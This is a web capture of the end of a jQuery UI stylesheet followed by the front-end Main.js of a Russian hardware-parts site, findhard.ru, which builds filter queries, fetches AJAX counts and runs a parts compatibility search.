.ui-icon-pencil { background-position: -64px -112px; }
.ui-icon-clock { background-position: -80px -112px; }
.ui-icon-disk { background-position: -96px -112px; }
.ui-icon-calculator { background-position: -112px -112px; }
.ui-icon-zoomin { background-position: -128px -112px; }
.ui-icon-zoomout { background-position: -144px -112px; }
.ui-icon-search { background-position: -160px -112px; }
.ui-icon-wrench { background-position: -176px -112px; }
.ui-icon-gear { background-position: -192px -112px; }
.ui-icon-heart { background-position: -208px -112px; }
.ui-icon-star { background-position: -224px -112px; }
.ui-icon-link { background-position: -240px -112px; }
.ui-icon-cancel { background-position: 0 -128px; }
.ui-icon-plus { background-position: -16px -128px; }
.ui-icon-plusthick { background-position: -32px -128px; }
.ui-icon-minus { background-position: -48px -128px; }
.ui-icon-minusthick { background-position: -64px -128px; }
.ui-icon-close { background-position: -80px -128px; }
.ui-icon-closethick { background-position: -96px -128px; }
.ui-icon-key { background-position: -112px -128px; }
.ui-icon-lightbulb { background-position: -128px -128px; }
.ui-icon-scissors { background-position: -144px -128px; }
.ui-icon-clipboard { background-position: -160px -128px; }
.ui-icon-copy { background-position: -176px -128px; }
.ui-icon-contact { background-position: -192px -128px; }
.ui-icon-image { background-position: -208px -128px; }
.ui-icon-video { background-position: -224px -128px; }
.ui-icon-script { background-position: -240px -128px; }
.ui-icon-alert { background-position: 0 -144px; }
.ui-icon-info { background-position: -16px -144px; }
.ui-icon-notice { background-position: -32px -144px; }
.ui-icon-help { background-position: -48px -144px; }
.ui-icon-check { background-position: -64px -144px; }
.ui-icon-bullet { background-position: -80px -144px; }
.ui-icon-radio-on { background-position: -96px -144px; }
.ui-icon-radio-off { background-position: -112px -144px; }
.ui-icon-pin-w { background-position: -128px -144px; }
.ui-icon-pin-s { background-position: -144px -144px; }
.ui-icon-play { background-position: 0 -160px; }
.ui-icon-pause { background-position: -16px -160px; }
.ui-icon-seek-next { background-position: -32px -160px; }
.ui-icon-seek-prev { background-position: -48px -160px; }
.ui-icon-seek-end { background-position: -64px -160px; }
.ui-icon-seek-start { background-position: -80px -160px; }
/* ui-icon-seek-first is deprecated, use ui-icon-seek-start instead */
.ui-icon-seek-first { background-position: -80px -160px; }
.ui-icon-stop { background-position: -96px -160px; }
.ui-icon-eject { background-position: -112px -160px; }
.ui-icon-volume-off { background-position: -128px -160px; }
.ui-icon-volume-on { background-position: -144px -160px; }
.ui-icon-power { background-position: 0 -176px; }
.ui-icon-signal-diag { background-position: -16px -176px; }
.ui-icon-signal { background-position: -32px -176px; }
.ui-icon-battery-0 { background-position: -48px -176px; }
.ui-icon-battery-1 { background-position: -64px -176px; }
.ui-icon-battery-2 { background-position: -80px -176px; }
.ui-icon-battery-3 { background-position: -96px -176px; }
.ui-icon-circle-plus { background-position: 0 -192px; }
.ui-icon-circle-minus { background-position: -16px -192px; }
.ui-icon-circle-close { background-position: -32px -192px; }
.ui-icon-circle-triangle-e { background-position: -48px -192px; }
.ui-icon-circle-triangle-s { background-position: -64px -192px; }
.ui-icon-circle-triangle-w { background-position: -80px -192px; }
.ui-icon-circle-triangle-n { background-position: -96px -192px; }
.ui-icon-circle-arrow-e { background-position: -112px -192px; }
.ui-icon-circle-arrow-s { background-position: -128px -192px; }
.ui-icon-circle-arrow-w { background-position: -144px -192px; }
.ui-icon-circle-arrow-n { background-position: -160px -192px; }
.ui-icon-circle-zoomin { background-position: -176px -192px; }
.ui-icon-circle-zoomout { background-position: -192px -192px; }
.ui-icon-circle-check { background-position: -208px -192px; }
.ui-icon-circlesmall-plus { background-position: 0 -208px; }
.ui-icon-circlesmall-minus { background-position: -16px -208px; }
.ui-icon-circlesmall-close { background-position: -32px -208px; }
.ui-icon-squaresmall-plus { background-position: -48px -208px; }
.ui-icon-squaresmall-minus { background-position: -64px -208px; }
.ui-icon-squaresmall-close { background-position: -80px -208px; }
.ui-icon-grip-dotted-vertical { background-position: 0 -224px; }
.ui-icon-grip-dotted-horizontal { background-position: -16px -224px; }
.ui-icon-grip-solid-vertical { background-position: -32px -224px; }
.ui-icon-grip-solid-horizontal { background-position: -48px -224px; }
.ui-icon-gripsmall-diagonal-se { background-position: -64px -224px; }
.ui-icon-grip-diagonal-se { background-position: -80px -224px; }


/* Misc visuals
----------------------------------*/

/* Corner radius */
.ui-corner-all,
.ui-corner-top,
.ui-corner-left,
.ui-corner-tl {
	border-top-left-radius: 4px;
}
.ui-corner-all,
.ui-corner-top,
.ui-corner-right,
.ui-corner-tr {
	border-top-right-radius: 4px;
}
.ui-corner-all,
.ui-corner-bottom,
.ui-corner-left,
.ui-corner-bl {
	border-bottom-left-radius: 4px;
}
.ui-corner-all,
.ui-corner-bottom,
.ui-corner-right,
.ui-corner-br {
	border-bottom-right-radius: 4px;
}

/* Overlays */
.ui-widget-overlay {
	background: #aaaaaa url(images/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x;
	opacity: .3;
	filter: Alpha(Opacity=30);
}
.ui-widget-shadow {
	margin: -8px 0 0 -8px;
	padding: 8px;
	background: #aaaaaa url(images/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x;
	opacity: .3;
	filter: Alpha(Opacity=30);
	border-radius: 8px;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://findhard.ru/Content/Scripts/Main.js
body_size: 13816
content:

//DataBase---------------------------------------------------------------------------------------------


var MainForm = {

    GetQueryString: function () {

        var queryStr = "";
        var ajaxArray = [];
        $("#mainForm :checked").each(function () {
            pred = ",";
            var value = $(this).attr("value");
            var name = $(this).attr("name");

            if (value.toString().length > 0) {
                if (ajaxArray[name] == undefined) {
                    ajaxArray[name] = "";
                    pred = "";
                }
                ajaxArray[name] += pred + value;
            }
        });




        $(".wasSelectedSlider").each(function () {
            pred = ",";
            var value = $(this).attr("value");
            var name = $(this).attr("name");

            if (value.toString().length > 0) {
                if (ajaxArray[name] == undefined) {
                    ajaxArray[name] = "";
                    pred = "";
                }
                ajaxArray[name] += pred + value;
            }
        });

        for (var key in ajaxArray) {
            queryStr += "&" + key + "=" + ajaxArray[key];
        }

        /*
        //Popularity
        var popMin = $("#popSliderMinValue").attr("value");
        var popMax = $("#popSliderMaxValue").attr("value");
        queryStr += "&minpopularity=" + popMin;
        queryStr += "&maxpopularity=" + popMax;

        //Cost
        var costMin = $("#costMinValue").attr("value");
        var costMax = $("#costMaxValue").attr("value");
        queryStr += "&mincost=" + costMin;
        queryStr += "&maxcost=" + costMax;
        */


        queryStr = queryStr.replace(/ /g, "%20");
        return queryStr;

    },

    GetAjaxCountRequest: function (queryStr, invokeObject, firstURLSegment) {
        var inputType = $(invokeObject).attr("type");
        if ("hidden" == inputType || "submit" == inputType) {
            return;
        }

        var pos = $(invokeObject).position();
        var loadingImg = $("#ajaxCount img");
        var modelCount = $("#ajaxModelCount span");
        var ajaxCount = $("#ajaxCount");
        var ajaxCross = $("#ajaxClossingCross");

        var top = Math.max(0, (($(window).height() - $(ajaxCount).outerHeight()) / 2) +
                                         $(window).scrollTop());
        var left = Math.max(0, (($(window).width() - $(ajaxCount).outerWidth()) / 2) +
                                     $(window).scrollLeft());

        ajaxCount.css("top", top + "px");
        ajaxCount.css("left", left + "px");
        /*
        var ajaxCountCSS = { style: "left: " + (pos.left + 350) + "px; top: " + (pos.top+25) + "px;" };

        modelCount.text("");
        loadingImg.attr({ style: "display: inline;" });
        */

        modelCount.load(firstURLSegment + "/GetCountByAjax?send=1" + queryStr, function () {
            loadingImg.attr({ style: "display: none;" });
            DataBase.RefreshFirstDBReqCookie();
            ajaxCross.addClass("ajaxCountVisible");
            ajaxCross.removeClass("invisibleBlock");
            ajaxCount.addClass("ajaxCountVisible");
            ajaxCount.removeClass("invisibleBlock");

            top = Math.max(0, (($(window).height() - $(ajaxCount).outerHeight()) / 2) +
                                        $(window).scrollTop());
            left = Math.max(0, (($(window).width() - $(ajaxCount).outerWidth()) / 2) +
                                            $(window).scrollLeft());

            ajaxCount.css("top", top + "px");
            ajaxCount.css("left", left + "px");

            crossTop = top - ($(ajaxCount).outerHeight() / 2) - 0;
            crossLeft = left + ($(ajaxCount).outerWidth()) - 3;

            ajaxCross.css("top", crossTop + "px");
            ajaxCross.css("left", crossLeft + "px");



        });



    },

    SetSlider: function (minValue, maxValue, step, name) {

        var popTimeOut = null;
        var minValueTimeOut = null;
        var maxValueTimeOut = null;
        var minValueValidationTimeOut = null;
        var maxValueValidationTimeOut = null;

        $("#" + name + "MinValue").attr({ value: minValue });

        $("#" + name + "MaxValue").attr({ value: maxValue });


        $("#" + name + "MinValue").keyup(function () {
            if (null != minValueTimeOut) {
                clearTimeout(minValueTimeOut);
            }

            var obj = $(this);

            minValueTimeOut = setTimeout(function () {

                var maxValue = $("#" + name + "MaxValue").val();
                var text = obj.val();

                var ret = InputValidation.OnlyDigitsAllow(text, true, maxValue, minValue);

                text = ret[1];


                var error = false;
                var wasCorretion = false;

                if (null != minValueValidationTimeOut) {
                    clearTimeout(minValueValidationTimeOut);
                }

                if (true != ret[0]) {

                    error = true;
                    minValueValidationTimeOut = setTimeout(function () {

                        obj.addClass("sliderInputAlert");
                        setTimeout(function () {
                            obj.removeClass("sliderInputAlert");
                        }, 500);
                        if (text == "") {
                            text = minValue;
                        }

                        obj.val(text);
                        obj.attr({ value: text });
                        if (text != minValue) {
                            obj.addClass("wasSelectedSlider");
                        }
                        else {
                            if (obj.hasClass("wasSelectedSlider")) {
                                obj.removeClass("wasSelectedSlider");
                            }
                        }

                        var slider = $("#" + name + "");
                        slider.slider({ values: [text, maxValue] });
                        var queryStr = MainForm.GetQueryString();
                        lastClickedInput = slider;
                        MainForm.GetAjaxCountRequest(queryStr, lastClickedInput, window.location.pathname);
                        var newLink = window.location.pathname + "?send=1" + queryStr;
                        $("#ajaxCountSubmitLink").attr({ href: newLink });
                        $("#mainForm").attr({ action: newLink });
                    }, 3500);

                }

                if (!error) {
                    if (text == "") {
                        text = minValue;
                    }

                    obj.val(text);
                    obj.attr({ value: text });
                    if (text != minValue) {
                        obj.addClass("wasSelectedSlider");
                    }
                    else {
                        if (obj.hasClass("wasSelectedSlider")) {
                            obj.removeClass("wasSelectedSlider");
                        }
                    }


                    var slider = $("#" + name + "");
                    slider.slider({ values: [text, maxValue] });
                    var queryStr = MainForm.GetQueryString();
                    lastClickedInput = slider;
                    MainForm.GetAjaxCountRequest(queryStr, lastClickedInput, window.location.pathname);
                    var newLink = window.location.pathname + "?send=1" + queryStr;
                    $("#ajaxCountSubmitLink").attr({ href: newLink });
                    $("#mainForm").attr({ action: newLink });
                }
            }, 400);



        });

        $("#" + name + "MaxValue").keyup(function () {
            if (null != maxValueTimeOut) {
                clearTimeout(maxValueTimeOut);
            }

            var obj = $(this);

            maxValueTimeOut = setTimeout(function () {

                var minValue = $("#" + name + "MinValue").val();
                var text = obj.val();

                var ret = InputValidation.OnlyDigitsAllow(text, true, maxValue, minValue);

                text = ret[1];

                var error = false;
                var wasCorretion = false;

                if (null != maxValueValidationTimeOut) {
                    clearTimeout(maxValueValidationTimeOut);
                }

                if (false == ret[0]) {

                    error = true;
                    maxValueValidationTimeOut = setTimeout(function () {

                        obj.addClass("sliderInputAlert");
                        setTimeout(function () {
                            obj.removeClass("sliderInputAlert");
                        }, 500);

                        if (text == "") {
                            text = maxValue;
                        }

                        obj.val(text);
                        obj.attr({ value: text });
                        if (text != maxValue) {
                            obj.addClass("wasSelectedSlider");
                        }
                        else {
                            if (obj.hasClass("wasSelectedSlider")) {
                                obj.removeClass("wasSelectedSlider");
                            }
                        }


                        var slider = $("#" + name + "");
                        slider.slider({ values: [minValue, text] });
                        var queryStr = MainForm.GetQueryString();
                        lastClickedInput = slider;
                        MainForm.GetAjaxCountRequest(queryStr, lastClickedInput, window.location.pathname);
                        var newLink = window.location.pathname + "?send=1" + queryStr;
                        $("#ajaxCountSubmitLink").attr({ href: newLink });
                        $("#mainForm").attr({ action: newLink });



                    }, 3500);
                }

                if (!error) {
                    if (text == "") {
                        text = maxValue;
                    }

                    obj.val(text);
                    obj.attr({ value: text });
                    if (text != maxValue) {
                        obj.addClass("wasSelectedSlider");
                    }
                    else {
                        if (obj.hasClass("wasSelectedSlider")) {
                            obj.removeClass("wasSelectedSlider");
                        }
                    }


                    var slider = $("#" + name + "");
                    slider.slider({ values: [minValue, text] });
                    var queryStr = MainForm.GetQueryString();
                    lastClickedInput = slider;
                    MainForm.GetAjaxCountRequest(queryStr, lastClickedInput, window.location.pathname);
                    var newLink = window.location.pathname + "?send=1" + queryStr;
                    $("#ajaxCountSubmitLink").attr({ href: newLink });
                    $("#mainForm").attr({ action: newLink });
                }


            }, 400);

        });

        $("#" + name).slider({
            max: maxValue,
            min: minValue,
            step: step,
            range: true,
            values: [minValue, maxValue],
            slide: function (event, ui) {
                if (null != popTimeOut) {
                    clearTimeout(popTimeOut);
                }
                $("#" + name + "MinValue").attr({ value: ui.values[0] });
                $("#" + name + "MinValue").val(ui.values[0]);
                $("#" + name + "MaxValue").attr({ value: ui.values[1] });
                $("#" + name + "MaxValue").val(ui.values[1]);

                var obj = this;

                popTimeOut = setTimeout(function () {
                    var minValueInputBox = $("#" + name + "MinValue");
                    var maxValueInputBox = $("#" + name + "MaxValue");

                    if (minValueInputBox.val() != minValue) {
                        minValueInputBox.addClass("wasSelectedSlider");
                    }
                    else {
                        if (minValueInputBox.hasClass("wasSelectedSlider")) {
                            minValueInputBox.removeClass("wasSelectedSlider");
                        }
                    }

                    if (maxValueInputBox.val() != maxValue) {
                        maxValueInputBox.addClass("wasSelectedSlider");
                    }
                    else {
                        if (maxValueInputBox.hasClass("wasSelectedSlider")) {
                            maxValueInputBox.removeClass("wasSelectedSlider");
                        }
                    }

                    var queryStr = MainForm.GetQueryString();
                    lastClickedInput = obj;
                    MainForm.GetAjaxCountRequest(queryStr, obj, window.location.pathname);
                    var newLink = window.location.pathname + "?send=1" + queryStr;
                    $("#ajaxCountSubmitLink").attr({ href: newLink });
                    $("#mainForm").attr({ action: newLink });
                }, 400);

            }
        });


    }

};


var DataBase = {

    SetFirstDBReqCookie: function () {
        if ("yes" != $.cookie("isFirstDBRequestSend")) {
            var container = $("#firstDBConnection");
            container.load("/motherboards/GetCountByAjax?firstConnect=yes", function () {
                container.text("");
                DataBase.RefreshFirstDBReqCookie();
            });
        }
    },

    RefreshFirstDBReqCookie: function () {
        var date = new Date();
        var minutes = 3;
        date.setTime(date.getTime() + (minutes * 60 * 1000));
        $.cookie("isFirstDBRequestSend", "yes", { expires: date });
    }

};



var InputValidation = {

    OnlyDigitsAllow: function (input, isFloat, maxValue, minValue) {
        var forReturn = new Array();

        var output = input.replace(/\,/g, ".");
        var regEx;
        if (true == isFloat) {
            regEx = /[\d]{1,7}(\.[\d]{1}){0,3}/g;
        }
        else {
            regEx = /[\d]{1,7}/g;
        }

        var result = regEx.exec(output);
        if (result == null) {
            result = new Array();
            result[0] = "";
            forReturn[1] = "";
            forReturn[0] = false;
            return forReturn;
        }
        result = parseFloat(result[0]);
        maxValue = parseFloat(maxValue);
        minValue = parseFloat(minValue);


        if (result > maxValue) {
            result = maxValue;
        }

        if (result < minValue) {
            result = minValue;
        }


        if (result == output) {
            forReturn[0] = true;
            forReturn[1] = result;
        }
        else {
            forReturn[0] = false;
            if (result == null) {
                result = "";
            }
            forReturn[1] = result;
        }

        return forReturn;
    }


};




//MainForm--------------------------------------------------------------------------------------


$(document).ready(function () {
    
    var radioPrevState = { testStub: 'dw1' };
    var isDescVisible = false;
    var lastDescDiv = null;


    //TEMPORARILY!!!!!!!!!!!!
    //$("h1").after("<ins class='adsbygoogle' style='display:block' data-ad-client='ca-pub-5349235933163193' data-ad-slot='1311514663' data-ad-format='auto'></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script>");


    $("#mainForm span, i").click (function () {
        var className = $(this).attr("class");
        var clearClassName = className.split(" ")[0];
        var div = $("#mainForm ." + clearClassName + "Div");
        div.toggle();
        var li = $("#mainForm i." + clearClassName);
        if (0 <= div.attr("style").indexOf("display: block")) {
            li.addClass("selected");
        }
        else {
            li.removeClass("selected");
        }
    });

    $("#mainForm input").not(".sliderInput").click(function () {
        //Did radio input alredy check?
        var el = $(this);
        var id = el.attr("class");
        var value = el.attr("value");
        var type = el.attr("type");
        if (type == "radio") {
            if (id in radioPrevState && value == radioPrevState[id]) {
                return;
            }
            radioPrevState[id] = value;
        }

        var queryStr = MainForm.GetQueryString();
        lastClickedInput = this;
        MainForm.GetAjaxCountRequest(queryStr, this, window.location.pathname);
        var newLink = window.location.pathname + "?send=1" + queryStr;
        $("#ajaxCountSubmitLink").attr({ href: newLink });
        $("#mainForm").attr({ action: newLink });
    });

    
    $("#mainForm").submit(function (event) {
        event.preventDefault();
        DataBase.RefreshFirstDBReqCookie();
        var queryStr = MainForm.GetQueryString();
        var newLink = window.location.pathname + "?send=1" + queryStr;
        window.location.href = newLink;
    });

    $("#ajaxCountSubmitLink").click(function () {
        DataBase.RefreshFirstDBReqCookie();
    });

    $("#mainForm .chapterDiv h2").click(function () {
        var className = $(this).attr("class").split(" ")[0];
        var div = $("#mainForm .chapterDiv #" + className + "In");
        var h2 = $("#mainForm #" + className + " h2");
        if (!h2.hasClass("hiddenMenuBlock")) {
            h2.addClass("hiddenMenuBlock");
        }
        else {
            h2.removeClass("hiddenMenuBlock");
        }
        
        div.toggle();
    });

    /*
    $("#mainForm .descImg").click(function () {
        var className = $(this).attr("class");
        var clearClassName = className.split(" ")[1];
        var div = $("#mainForm ." + clearClassName + "Div");
        if (div.is(":visible")) {
            div.attr({ style: "display: none;" });
            isDescVisible = false;
            lastDescDiv = null;
            return;
        }
        isDescVisible = true;
        if (lastDescDiv != null) {
            lastDescDiv.attr({ style: "display: none;" });
        }
        lastDescDiv = div;
        var pos = $(this).position();
		var newCSS;
		if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ||  screen.width <= 1250) {
			newCSS = { style: "max-width: 85%; left: 15px; top: " + (pos.top + 20) + "px;" };
		}
		else {
			newCSS = { style: "left: " + (pos.left + $(this).width() + 20) + "px; top: " + (pos.top) + "px;" };
		}
		div.attr(newCSS);
		
		var descDivCross =  $(".descDivCross");
		jQuery.each(descDivCross, function() {
			var leftPos = (div.width() - 25);
			value = "left: " + leftPos + "px";
			$(this).attr ("style", value);
		});
		
        
        
        div.toggle();
    });


    $("#mainForm .descDivCross").click(function () {
        var className = $(this).attr("class");
        var clearClassName = className.split(" ")[1].replace("DescriptionDivCross", "DescriptionDiv");
        var div = $("#mainForm ." + clearClassName);
        div.attr({ style: "display: none;" });
        isDescVisible = false;
    });
*/




    //Popularity slider

    MainForm.SetSlider(0, 10, 0.1, "popSlider");
    
    var scrollTimeOut = null;
    $(window).scroll(function () {
        if (null != scrollTimeOut) {
            clearTimeout (scrollTimeOut);
        }
        scrollTimeOut = setTimeout(function () {
            var ajaxCount = $("#ajaxCount");
            var top = Math.max(0, (($(window).height() - $(ajaxCount).outerHeight()) / 2) +
                                         $(window).scrollTop());
            var left = Math.max(0, (($(window).width() - $(ajaxCount).outerWidth()) / 2) +
                                         $(window).scrollLeft());
            ajaxCount.animate({
                "top": top + "px"
            }, 250);
            ajaxCount.animate({
                "left": left + "px"
            }, 250);


            var ajaxCross = $("#ajaxClossingCross");
            crossTop = top - ($(ajaxCount).outerHeight() / 2) - 0;
            crossLeft = left + ($(ajaxCount).outerWidth()) - 3;

            ajaxCross.animate({
                "top": crossTop + "px"
            }, 250);
            ajaxCross.animate({
                "left": crossLeft + "px"
            }, 250);


        }, 300);
        
    });


    $("#ajaxClossingCross").click(function () {
        var ajaxCross = $("#ajaxClossingCross");
        var ajaxCount = $("#ajaxCount");
        ajaxCross.removeClass("ajaxCountVisible");
        ajaxCross.addClass("invisibleBlock");
        ajaxCount.removeClass("ajaxCountVisible");
        ajaxCount.addClass("invisibleBlock");
    });


/*
    $("#popSliderMinValue").attr({ value: "0" });

    $("#popSliderMaxValue").attr({ value: "10" });


    $("#popSliderMinValue").change (function () {
        var obj = $(this);
        var text = obj.val();
        var maxValue = $("#popSliderMaxValue").val();

        var ret = InputValidation.OnlyDigitsAllow(text, true, maxValue, 0);
        
        text = ret[1];


        if (false == ret[0]) {
            obj.addClass("sliderInputAlert");
            setTimeout(function () {
                obj.removeClass("sliderInputAlert");
            }, 300);
        }
        
        if (text == "") {
            text = "0";
        }

        obj.val(text);
        obj.attr({ value: text });
        if (text == "0") {
            
        }
        obj.addClass("wasSelectedSlider");

        var slider = $("#popSlider");
        slider.slider({ values: [text, maxValue] });
        var queryStr = MainForm.GetQueryString();
        lastClickedInput = slider;
        MainForm.GetAjaxCountRequest(queryStr, lastClickedInput, window.location.pathname);
        var newLink = window.location.pathname + "?send=1" + queryStr;
        $("#ajaxCountSubmitLink").attr({ href: newLink });
        $("#mainForm").attr({ action: newLink });

    });

    $("#popSliderMaxValue").change(function () {
        var obj = $(this);
        var text = obj.val();
        var minValue = $("#popSliderMinValue").val();
        
        var ret = InputValidation.OnlyDigitsAllow(text, true, 10, minValue);
        console.log(ret);

        text = ret[1];

        if (false == ret[0]) {
            obj.addClass("sliderInputAlert");
            setTimeout(function () {
                obj.removeClass("sliderInputAlert");
            }, 300);
        }


        if (text == "") {
            text = "10";
        }

        
        obj.val(text);
        obj.attr({ value: text });

        var slider = $("#popSlider");
        slider.slider({ values: [minValue, text] });
       
        var queryStr = MainForm.GetQueryString();
        lastClickedInput = slider;
        MainForm.GetAjaxCountRequest(queryStr, lastClickedInput, window.location.pathname);
        var newLink = window.location.pathname + "?send=1" + queryStr;
        $("#ajaxCountSubmitLink").attr({ href: newLink });
        $("#mainForm").attr({ action: newLink });
    });

    $("#popSlider").slider({
        max: 10,
        min: 0,
        step: 0.1,
        range: true,
        values: [ 0, 10 ],
        slide: function (event, ui) {
            if (null != popTimeOut) {
                clearTimeout(popTimeOut);
            }
            $("#popSliderMinValue").attr({ value: ui.values[0] });
            $("#popSliderMinValue").val(ui.values[0]);
            $("#popSliderMaxValue").attr({ value: ui.values[1] });
            $("#popSliderMaxValue").val(ui.values[1]);

            var obj = this;

            popTimeOut = setTimeout(function () {
                var queryStr = MainForm.GetQueryString();
                lastClickedInput = obj;
                MainForm.GetAjaxCountRequest(queryStr, obj, window.location.pathname);
                var newLink = window.location.pathname + "?send=1" + queryStr;
                $("#ajaxCountSubmitLink").attr({ href: newLink });
                $("#mainForm").attr({ action: newLink });
            }, 650);
            
        }
    });
*/



    
    //Cost
        /*
        var maxValueTimeOut = null;
        var minValueTimeOut = null;

        $("#costMinValue").keyup(function () {
            if (null != minValueTimeOut) {
                clearTimeout(minValueTimeOut);
            }

            var obj = $(this);

            minValueTimeOut = setTimeout(function () {

                var text = obj.val();
                var maxValue = $("#costMaxValue").val();

                var ret = InputValidation.OnlyDigitsAllow(text, false, maxValue, 0);

                text = ret[1];


                if (false == ret[0]) {
                    obj.addClass("sliderInputAlert");
                    setTimeout(function () {
                        obj.removeClass("sliderInputAlert");
                    }, 350);
                }

                if (text == "") {
                    text = "0";
                }

                obj.val(text);
                obj.attr({ value: text });

                if (text != "0") {
                    obj.addClass("wasSelectedSlider");
                }
                else {
                    if (obj.hasClass("wasSelectedSlider")) {
                        obj.removeClass("wasSelectedSlider");
                    }
                }

                var queryStr = MainForm.GetQueryString();
                lastClickedInput = $("#forAjaxBlock");
                MainForm.GetAjaxCountRequest(queryStr, lastClickedInput, window.location.pathname);
                var newLink = window.location.pathname + "?send=1" + queryStr;
                $("#ajaxCountSubmitLink").attr({ href: newLink });
                $("#mainForm").attr({ action: newLink });
            }, 400);



        });


        $("#costMaxValue").keyup(function () {

            if (null != minValueTimeOut) {
                clearTimeout(minValueTimeOut);
            }

            var obj = $(this);

            minValueTimeOut = setTimeout(function () {

        
                var text = obj.val();
                var minValue = $("#costMinValue").val();

                var ret = InputValidation.OnlyDigitsAllow(text, false, 9999999, minValue);
                console.log(ret);

                text = ret[1];

                if (false == ret[0]) {
                    obj.addClass("sliderInputAlert");
                    setTimeout(function () {
                        obj.removeClass("sliderInputAlert");
                    }, 300);
                }


                if (text == "") {
                    text = "1000000";
                }


                obj.val(text);
                obj.attr({ value: text });
                if (text != "1000000") {
                    obj.addClass("wasSelectedSlider");
                }
                else {
                    if (obj.hasClass("wasSelectedSlider")) {
                        obj.removeClass("wasSelectedSlider");
                    }
                }

                var queryStr = MainForm.GetQueryString();
                lastClickedInput = $("#forAjaxBlock");
                MainForm.GetAjaxCountRequest(queryStr, lastClickedInput, window.location.pathname);
                var newLink = window.location.pathname + "?send=1" + queryStr;
                $("#ajaxCountSubmitLink").attr({ href: newLink });
                $("#mainForm").attr({ action: newLink });
        }, 400);
    });
    */

});




//CheckCompability--------------------------------------------------------------------------------

$(document).ready(function () {

    var partType;
    var lastInput;
    var timeoutMS = 400;
    var timeoutHandler = null;

    $("#checkCompatibilityForm").submit(function (e) {
        e.preventDefault();
    });

    $("#checkCompatibilityPartSelect").change(function () {
        var input = $("#checkCompatibilityNameInput");
        var input2 = $("#checkCompatibilityNameInput2");
        var div = $("#checkCompatibilityNameDiv");
        var div2 = $("#checkCompatibilityNameDiv2");
        var value = $("#checkCompatibilityPartSelect option:selected").val();
        if (value != "nothing") {
            div.removeClass("invisibleBlock");
            div2.removeClass("invisibleBlock");
            input.removeClass("invisibleBlock");
            input2.removeClass("invisibleBlock");
            partType = value;
        }
        else {
            if (!input.hasClass("invisibleBlock")) {
                div.addClass("invisibleBlock");
                div2.addClass("invisibleBlock");
                input.addClass("invisibleBlock");
                input2.addClass("invisibleBlock");
            }
        }
    });

    $("#checkCompatibilityNameInput").keyup(function () {
        clearTimeout(timeoutHandler);
        var input = $(this).val();
        input = input.replace(/\s/g, "%20");
        if (lastInput != input) {
            lastInput = input;
            var p = $("#ajaxCompatibilityFormSerp");
            if ("" == p.text ()) {
                p.addClass("loadingBlock");
            }
            p.addClass("transparentLoading");

            //Ajax
            timeoutHandler = setTimeout(function () {
                p.load("/checkcompatibility/GetAjaxSerp?parttype=" + partType + "&input=" + input, function () {
                    p.removeClass("loadingBlock");
                    p.removeClass("transparentLoading");
                });
            }, timeoutMS);
        }
    });


    $("#checkCompatibilityMenuParagraph").click(function () {
        $("#checkCompatibilityMenu").show (400);
        $("#checkCompatibilityMenuParagraph").removeClass("checkCompatibilityMenuParagraphAfterDecreasing");
        $("#compResult").addClass("invisibleBlock", 100);
        $("#compatibleItemBox").hide (100);
    });




    $("#checkCompatibilityNameInput2").keyup(function () {
        clearTimeout(timeoutHandler);
        var input = $(this).val();
        input = input.replace(/\s/g, "%20");
        if (lastInput != input) {
            $("#ajaxCompatibilityFormSerp2").removeClass("invisibleBlock");
            lastInput = input;
            var p = $("#ajaxCompatibilityFormSerp2");
            if ("" == p.text()) {
                p.addClass("loadingBlock");
            }
            p.addClass("transparentLoading");


            //Ajax
            timeoutHandler = setTimeout(function () {
                p.load("/checkcompatibility/GetAjaxSerp2?parttype=" + partType + "&input=" + input, function () {
                    p.removeClass("loadingBlock");
                    p.removeClass("transparentLoading");
                });
            }, timeoutMS);
        }

    });


});

$(document).on('click', '.ajaxLink', function (event) {
    event.preventDefault();
    $("#ajaxCompatibilityFormSerp2").addClass("invisibleBlock");
    var href = $(this).attr("href");
    var loadBox = $("#hiddenBlock");
    loadBox.text("");
    //Ajax
    loadBox.load(href, function () {
        $("#compatibleItemBox").show(100);
        var ar = loadBox.text().split("||");
        var modelLink = ar[4];
        var header = $("#compItemHeader");
        header.removeClass("invisibleBlock");
        var anchorElement = $("#compItemHeaderAncor");
        anchorElement.text(ar[1]);
        anchorElement.attr({
            href: modelLink
        });
        $("#compItemHeaderAncorImg").attr({
            href: modelLink
        });
        var img = $("#compItemImg");
        img.removeClass("invisibleBlock");
        img.attr({
            src: ar[2]
        });
        var resultBox = $("#compResult");
        var currentURL = document.URL;
        var firstGetParams = currentURL.split("?");
        resultBox.load("/checkcompatibility/GetCompareResult?" + firstGetParams[1] + "&compPartType=" + ar[3] + "&compPartId=" + ar[0], function () {
            $("#checkCompatibilityMenu").hide (400);
            $("#checkCompatibilityMenuParagraph").addClass("checkCompatibilityMenuParagraphAfterDecreasing");



            resultBox.removeClass("invisibleBlock");
            resultBox.removeClass("positiveResultBox");
            resultBox.removeClass("negativeResultBox");
            var text = resultBox.html();
            if (text.indexOf("positiveResult") > -1) {
                resultBox.addClass("positiveResultBox", 200);
            }
            else {
                resultBox.addClass("negativeResultBox", 200);
            }
        });

    });
});




//FeedbackformValidate--------------------------------------------------------------------------

$(document).ready(function () {

    var isFormValid = false;

    $("#feedbackForm").submit(function (event) {
        if (!isFormValid) {
            event.preventDefault();
        }
        else {
            return true;
        }

        var head = $("#headerInput");
        var text = $("#textInput");
        var isEmptyField = false;


        if (!head.val()) {
            head.addClass("alertInput");
            isEmptyField = true;
        }
        else {
            head.removeClass("alertInput");
        }

        if (!text.val()) {
            text.addClass("alertInput");
            isEmptyField = true;
        }
        else {
            text.removeClass("alertInput");
        }

        if (isEmptyField) {

            $("#result").text("Заполнены не все поля!");
            isEmptyField = false;
        }
        else {
            $("#result").text("");
            isFormValid = true;
            $(this).submit();
        }

    });

    $("#headerInput").click(function () {
        if ($(this).hasClass("alertInput")) {
            $(this).removeClass("alertInput");
        }
    })

    $("#textInput").click(function () {
        if ($(this).hasClass("alertInput")) {
            $(this).removeClass("alertInput");
        }
    })

});



//FirstDbRequest---------------------------------------------------------------------------------

$(document).ready(function () {

    DataBase.SetFirstDBReqCookie();

});


//MainSearchBox-----------------------------------------------------------------------------------------

$(document).ready(function () {

    var inputArea = $('#mainSerchBoxTextInputArea');
    var dropDownDiv = $("#mainSearchBoxDropDownSerp");
    var timeout = null;
    var flag = true;
